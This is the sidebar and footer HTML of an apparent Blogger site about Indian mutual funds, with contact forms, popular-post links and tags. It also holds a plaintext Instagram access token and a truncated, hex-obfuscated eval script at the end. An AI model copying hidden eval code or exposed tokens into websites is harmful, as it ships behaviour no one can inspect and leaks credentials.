<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most viewed articles</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/04/a-flexi-cap-mutual-fund-and-focused-fund-compared-in-detail.html'>
<img alt='Flexi Cap Mutual Fund and Focused Fund compared' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP0fFUb9Y14whSVeepes62k7U9_Ku0NAWNzS7_R_GFCZW58x14c_wQKpWBMpjbueBbp-b_jm4XLRtaT_QxC2wycz-f50xSPnT-0w5gouSfCn8Jw_SvjXyMcXXHln6Hlj4pbs6yr-pKyNMtXz2AwC4ZkhAUkWfqCRe4eSoL-MLkWBN94oEQqKpeZsqXI9U/s72-c/jakub-zerdzicki-ip7GFn5JqX8-unsplash.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/04/a-flexi-cap-mutual-fund-and-focused-fund-compared-in-detail.html'>Flexi Cap Mutual Fund and Focused Fund compared</a></div>
<div class='item-snippet'>&#160; &#160; What is a Flexi cap mutual fund?   A flexi cap mutual fund is a mutual fund that would by mandate need to invest a minimum of 65% into e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2022/02/explaining-parag-parikh-flexi-cap-fund.html'>
<img alt='Explaining why Parag Parikh Flexi Cap fund stopped accepting fresh investments' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhNQiLYkFinpBEicwHBn94GdyaHaPcgsnqkEpcv8eqgZhgVmfXubmr_tHhQVMJvlFFIJFg8AnJUVM2UMYSouzMJxJI1R-Vl361QS8OrNyQmg2ot1NEb2tSqnt0D_Z3v_PMR7lR_PJnHmXZMQ_2sAvnYJX9SbAuNmkVBBPTGFTuj57vZ_vtD8L4rxpyf=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2022/02/explaining-parag-parikh-flexi-cap-fund.html'>Explaining why Parag Parikh Flexi Cap fund stopped accepting fresh investments</a></div>
<div class='item-snippet'>&#160; Parag Parikh mutual fund has recently announced that it would not be accepting fresh lumpsum or fresh sip registrations in Parag Parikh Fl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2020/10/hdfc-balanced-advantage-fund-review.html'>
<img alt='What went wrong with HDFC Balanced Advantage Fund' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxk-vqdKo_JrYu15JEyh96gIRXPRAimWE6F3ErsZOI0JNt8YVQ-XwD3jK77yZDy6nOp09FYTgpmCNxk0lIUWZG-X9PPf2VX79WvbZsFmhc2Ntity1DOR8qExq04g182VJMnEfNOHxhjLE/s72-c/graph-3033203_1280.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2020/10/hdfc-balanced-advantage-fund-review.html'>What went wrong with HDFC Balanced Advantage Fund</a></div>
<div class='item-snippet'>&#160; HDFC Balanced Advantage fund, a dynamic asset allocation fund from HDFC mutual fund is one of the oldest mutual fund schemes in India bein...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2020/04/franklin-templeton-mutual-fund-india.html'>
<img alt='Franklin Templeton Debt Crisis explained' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXATwaj06N-pP6KrDx9aUypQNvk02rgwF6kcmcsHfiTIjH9hm8Wz7dC90hdSK0G9VcHoqGr2sEi6O0ZwNZDr_sP5wwRz4w_Mu1OSMQUv8LL7Owce3Yj2lfauau4C2nHGznN330kCqERbM/s72-c/other+article.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2020/04/franklin-templeton-mutual-fund-india.html'>Franklin Templeton Debt Crisis explained</a></div>
<div class='item-snippet'>    On the 23 rd  of April 2020, Franklin Templeton Mutual Fund declared the closure of its following six schemes:     Franklin India Low Du...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2021/05/types-of-hybrid-funds-explained-in-detail.html'>
<img alt='Types of Hybrid funds explained in detail ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_rg8KRst2BOa2gc40Iy5THVUy2mfYtNzPZI6qeR4HVkHvaV6FLhPjuIQhn_HvSJBWezDezl0ZwpUG7wjzRtYkQd2nwkO-ARWk6WdNMiN9lTQzAHQqwVfzpgAumsJLNMSVDWcd95z3l4I/s72-c/baher-khairy-Q3a0FHRS4BU-unsplash.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2021/05/types-of-hybrid-funds-explained-in-detail.html'>Types of Hybrid funds explained in detail </a></div>
<div class='item-snippet'>&#160;&#160;   Hybrid funds are a mixture of two or more asset classes.   They try to strike a balance between returns and risks.   The equity portion...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/11/why-you-should-not-invest-in-the-best-performing-mutual-funds.html'>
<img alt='Why you should Not look for the Best Performing Mutual Funds' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrzw9keLnqjWVh16jDmQdjhLU1UXfv1NI_NUcE981QMp8XYHQfyKbASjhyPSqT4IF8hJNPSCh3TySbTjO3YGV3QeXw9AbZaUFNPIloYLdPcMPEV5B9V7GmovHnc2VORzCjDsgPTusMw9GnXPECOr8B1-Wi4J9DhaR26P6yTVWlkOrIGxKRJSfY-1lE2k/s72-c/quality-control-1257235_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/11/why-you-should-not-invest-in-the-best-performing-mutual-funds.html'>Why you should Not look for the Best Performing Mutual Funds</a></div>
<div class='item-snippet'>No, the title is not incorrect. It does seem a bit perplexing at first glance but read further and you will have your answers.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/10/recent-changes-to-parag-parikh-flexi-cap-fund-explained-in-detail.html'>
<img alt='Changes announced in Parag Parikh Flexi Cap Fund' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEirjG3LLCgQc2ybN3kUaZyd-1fDJAaOTLk-B0ksho1uRiVToXcRP5AzoEUw8sjXSCj-FSJq88NzHtZo9CNV5_CEeSRmxCy-bj6tYtE51QkUgwTfJ34i41oTJjhpUcbrEFHmC5zHpNE_zvRTsNut47-4IUBtl61Jw8FAyvKbhHbiJE9eGQUWF3vcgRvIfp4=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/10/recent-changes-to-parag-parikh-flexi-cap-fund-explained-in-detail.html'>Changes announced in Parag Parikh Flexi Cap Fund</a></div>
<div class='item-snippet'>  &#160; &#160; &#160; Parag Parikh Flexi Cap Fund has recently announced that it would be introducing the option of IDCW (Income Distribution cum Capital ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/05/stepup-sip-discussed-and-explained-in-detail.html'>
<img alt='Stepsup Sip discussed and explained in detail' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU69R1sW-P1ZrGdFggDIARecAsh6W0NLtqv_RQZcniBpGF6__WaB6F4e2Tw5IbzkHM495bBMUqa0x6pldjPDyuKTKtuMONkmF_14ZwVQLHFX1uhr4ssPmt9W2H9PqS97HE2jYT-LKA1h5j2f2rqufs9l1fCEiBrmPpgfLols6WpxepZj5AuAeHE7VlPXg/s72-c/stairs-1458533_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/05/stepup-sip-discussed-and-explained-in-detail.html'>Stepsup Sip discussed and explained in detail</a></div>
<div class='item-snippet'>&#160; Stepup Sip   Besides regular sip investments, there&#8217;s something called as Stepup Sip.   A Stepup Sip is an avenue via which your sip amoun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/07/sbi-focused-equity-fund-review-in-detail.html'>
<img alt='SBI Focused Equity Fund Review' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3im-Av9orkV3OBRxjuv4HsxqTJ3uDFBXRooNBkZibtguI1uI3C3VeNMIVC8GQNK8EEzR7GJMlcVlOrONiy9nJ4Knt3UoJP3ccbhcJhAFkx0Bg6vkAQV2Rbza1TBUzZyapsHzaizfzh11r9HPDv6NqAT3lRsOqnjH91gMsep2EzFbQWMUZEH69cdQUD3A/s72-c/arrow-8776090_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/07/sbi-focused-equity-fund-review-in-detail.html'>SBI Focused Equity Fund Review</a></div>
<div class='item-snippet'>SBI Focused Equity Fund as the name suggests is a focused fund that can invest in not more than 30 stocks at any given time.   It was initia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/10/motilal-oswal-midcap-fund-review-in-detail.html'>
<img alt='Motilal Oswal Midcap Fund Review in Detail' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG5-13PtpCgYB6UnWfD671cknifCQmO95M0dfPPex_KfQrKk6J7b2VctheIyl3dLJPd7YLfAYFNA1I2YaErOaqqy9eKuQK0VGzXjkJTTHjm8VrFcj8F-1nGH-lA2HjOi_5lkLXwbNiZh2532g4Np9Jk4qymAS55YQamGg1WDRTsf_T3hVUIJ1uFM_lYh4/s72-c/piggybank-2913293_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/10/motilal-oswal-midcap-fund-review-in-detail.html'>Motilal Oswal Midcap Fund Review in Detail</a></div>
<div class='item-snippet'>&#160; &#160; Motilal Oswal Mid Cap Mutual Fund has gained popularity in the recent past due to its returns. &#160; This can be attested by the surge in it...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/axis%20children%27s%20gift%20fund'>axis children&#39;s gift fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Axis%20Mutual%20Fund'>Axis Mutual Fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/best%20elss%20funds'>best elss funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/best%20long%20term%20mutual%20funds'>best long term mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/best%20performing%20mutual%20funds'>best performing mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/best%20sip%20plans'>best sip plans</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Birla%20Pure%20Value'>Birla Pure Value</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Diversification'>Diversification</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/ELSS%20Funds'>ELSS Funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/equity%20mutual%20funds'>equity mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Fund%20Manager'>Fund Manager</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Fund%20Review'>Fund Review</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/HDFC%20children%27s%20gift%20fund'>HDFC children&#39;s gift fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/high%20return%20mutual%20funds'>high return mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/International%20Mutual%20Funds'>International Mutual Funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Investor%20Behaviour'>Investor Behaviour</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/mutual%20fund%20calculation'>mutual fund calculation</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/mutual%20fund%20rankings'>mutual fund rankings</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Mutual%20Funds'>Mutual Funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Parag%20Parikh%20Long%20Term%20Equity'>Parag Parikh Long Term Equity</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/PPFAS'>PPFAS</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Quant%20Mutual%20Fund'>Quant Mutual Fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Risk%20Profile'>Risk Profile</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/sbi%20mutual%20fund%20child%20plan'>sbi mutual fund child plan</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/sip%20mutual%20fund'>sip mutual fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Stock%20market'>Stock market</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Tax%20Saving%20Mutual%20Fund'>Tax Saving Mutual Fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Thematic%20Funds'>Thematic Funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/top%20mutual%20funds'>top mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Types%20of%20Mutual%20Funds'>Types of Mutual Funds</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='ad-bottom-widget no-items section' id='adwidegt2' name='Bottom Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget(1)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget(3)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>My Instagram</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 4578212267,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='ty_footer'>
<div class='copy-container row'>
<div class='ty_footer_copyright'>
                     Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#fff;' target='_blank'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
var _qHRhJw= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x63\x28\x31\x5a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x31\x5a\x28\x63\x29\x7b\x32\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x44\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x45\x2e\x32\x46\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x47\x28\x33\x36\x29\x29\x7d\x3b\x32\x48\x28\x63\x2d\x2d\x29\x7b\x32\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x32\x49\x28\x32\x4a\x20\x32\x4b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x61\x20\x70\x7d\x28\x5c\x27\x31\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5